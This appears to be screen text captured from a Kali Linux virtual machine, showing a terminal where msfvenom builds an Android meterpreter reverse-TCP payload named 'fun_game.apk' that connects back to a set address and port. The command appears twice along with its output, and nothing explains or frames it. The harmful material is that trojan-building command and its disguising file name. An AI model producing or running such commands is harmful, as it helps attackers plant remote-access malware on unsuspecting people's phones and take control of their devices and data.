 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:11
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=4444 -o fun_game.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10233 bytes
Saved as: fun_game.apk
┌──(kali㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=4444 -o fun_game.apk
Right Ctrl
Search
h!
x64
10:41 PM
9/8/2025